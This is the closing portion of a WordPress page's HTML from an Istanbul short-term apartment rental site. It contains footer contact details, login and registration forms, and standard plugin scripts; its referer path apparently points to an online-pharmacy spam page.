    </p>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.flatsinistanbul.com/2021/08/">
    
        August 24, 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div><div id="categories-2" class="widget widget_categories"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.flatsinistanbul.com/category/interior-design/">Interior Design</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.flatsinistanbul.com/category/investment/">Investment</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.flatsinistanbul.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.flatsinistanbul.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.instagram.com/flatsinistanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="color: 20px;;margin: 0px 0px 0px 20px;" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 0px 0px 20px;" href="https://www.facebook.com/beyogluflats" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
		</aside>		</div>
	</div>		</div>
		
			</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="mkdf-page-footer">
				<div class="mkdf-footer-top-holder">
	<div class="mkdf-footer-top-inner mkdf-grid">
		<div class="mkdf-grid-row mkdf-footer-top-alignment-left">
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="media_image-5" class="widget mkdf-footer-column-1 widget_media_image"><a href="https://www.flatsinistanbul.com/"><img width="264" height="72" src="https://www.flatsinistanbul.com/wp-content/uploads/2021/05/flats_in_istanbul_logo_png_mobile-01-e1621085430186.png" class="image wp-image-3839  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Mr. Soner KARABABA has been renting short term apartments of his own since 1995. Flatsinistanbul was founded in 2003 to work in the short term apartment rental business.</p>
</div>
		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/about-us/" target="_blank" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Read</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-10" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Navigation</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Home</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/our-services/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Our Services</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/valuation/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Valuation</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/property-management/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Property Management</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/about-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">About Us</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Contact Us</span>		</a>
						</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Us</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="https://flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-location-pin"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Kuloglu mah. Faik Pasa cad. no:36 Beyoglu/Istanbul</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20530%20223%202066" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 530 223 2066</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20212%20244%203280" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 212 244 3280</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="mailto:%20info@flatsinistanbul" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-envelope"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">info@flatsinistanbul.com</span>		</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Contact Us</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.instagram.com/flatsinistanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px;margin: 2px;" href="https://business.facebook.com/Flats-in-Istanbul-108087728080276/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
						</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>© Copyright 2020 <script>document.write(new Date().getFullYear());</script> | All Rights Reserved | by <a href='http://malisdesign.com' target='_blank' rel="noopener">malisdesign</a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<div class="mkdf-login-register-holder">
	<div class="mkdf-login-register-content">
		<ul>
			<li><a href="#mkdf-login-content">Login</a></li>
			<li><a href="#mkdf-register-content">Register</a></li>
		</ul>
		<div class="mkdf-login-content-inner" id="mkdf-login-content">
			<div class="mkdf-wp-login-holder"><div class="mkdf-social-login-holder">
    <div class="mkdf-social-login-holder-inner">
        <form method="post" class="mkdf-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="mkdf-lost-pass-remember-holder clearfix">
                    <div class="mkdf-login-remember">
                        <div class="mkdf-checkbox-style">
                            <input type="checkbox" name="property_tag[]" value="forever" id="remember_me">
                            <label class="mkdf-checkbox-label" for="remember_me">
                                <span class="mkdf-label-view"></span>
									<span class="mkdf-label-text">
										Remember me									</span>
                            </label>
                        </div>
                    </div>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="mkdf-login-button-holder">
                    <a href="https://www.flatsinistanbul.com/my-account/lost-password/" class="mkdf-login-action-btn" data-el="#mkdf-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Login</span>    </button>                    <input type="hidden" id="mkdf-login-security" name="mkdf-login-security" value="6180cf3316" /><input type="hidden" name="_wp_http_referer" value="/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" />                </div>
            </fieldset>
        </form>
    </div>
                <div class="mkdf-login-form-social-login">
                <div class="mkdf-login-social-title">
                    Connect with Social Networks                </div>
                <div class="mkdf-login-social-networks">
                    <form class="mkdf-facebook-login-holder"><input type="hidden" id="mkdf_nonce_facebook_login_2015814586" name="mkdf_nonce_facebook_login_2015814586" value="b1350fd241" /><input type="hidden" name="_wp_http_referer" value="/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-facebook-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-facebook " ></i></button></form><form class="mkdf-google-login-holder"><input type="hidden" id="mkdf_nonce_google_login_1771112284" name="mkdf_nonce_google_login_1771112284" value="9dfc8a9524" /><input type="hidden" name="_wp_http_referer" value="/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-google-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-google-plus " ></i></button></form>                </div>
                <div class="mkdf-login-social-subtitle">
                    By creating an account you are accepting our                    <a itemprop="url" href="/" class="mkdf-login-social-link" target="_blank">Terms &amp; Conditions</a>
                </div>
            </div>
        <div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="mkdf-register-content-inner" id="mkdf-register-content">
			<div class="mkdf-wp-register-holder"><div class="mkdf-social-register-holder">
	<form method="post" class="mkdf-register-form">
		<fieldset>
			<div>
				<input type="text" name="user_register_name" id="user_register_name" placeholder="User Name" value="" required
				       pattern=".{3,}" title="Three or more characters"/>
			</div>
			<div>
				<input type="email" name="user_register_email" id="user_register_email" placeholder="Email" value="" required />
			</div>
            <div>
                <input type="password" name="user_register_password" id="user_register_password" placeholder="Password" value="" required />
            </div>
            <div>
                <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password" value="" required />
            </div>
            <select name="user_register_role" id="user_register_role">
            <option value="owner">Owner/Buyer</option>
                <option value="agent">Agent</option>
                <option value="agency">Agency</option>
    </select>			<div class="mkdf-register-button-holder">
				<button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Register</span>    </button><input type="hidden" id="mkdf-register-security" name="mkdf-register-security" value="92a48aec71" /><input type="hidden" name="_wp_http_referer" value="/purchase-glyburide-and-metformin-in-usa-med-pharmacy-fast-delivery/" />			</div>
		</fieldset>
	</form>
	<div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
	</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flatsinistanbul.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flatsinistanbul.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='zuhaus-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":70,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":70,"mkdfHeaderVerticalWidth":0}};
var mkdfMapsVars = {"global":{"mapStyle":[{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules.min.js?ver=5.7.14' id='zuhaus-mikado-modules-js'></script>
<script type='text/javascript' id='mikado-membership-script-js-extra'>
/* <![CDATA[ */
var mkdfSocialLoginVars = {"social":{"facebookAppId":"1968609033418699","googleClientId":"769430354192-bvifb5mkc961oomt66shmfkmc7vt1ics.apps.googleusercontent.com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14' id='mikado-membership-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14' id='mkdf-re-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0866510f666251cedeb7df11ecd5b0d","fragment_name":"wc_fragments_e0866510f666251cedeb7df11ecd5b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5' id='booked-fea-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.1.4' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"e1d31e84e4","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.flatsinistanbul.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.1.4' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
